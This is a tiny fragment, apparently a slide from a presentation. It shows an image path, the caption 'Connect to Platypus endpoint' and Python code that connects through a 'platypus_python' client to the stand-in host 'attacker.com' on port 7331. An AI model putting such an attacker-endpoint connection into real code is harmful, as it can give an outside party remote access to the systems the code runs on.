 Connect to Platypus endpoint
import platypus_python as pp
p = pp.Platypus("attacker.com", 7331)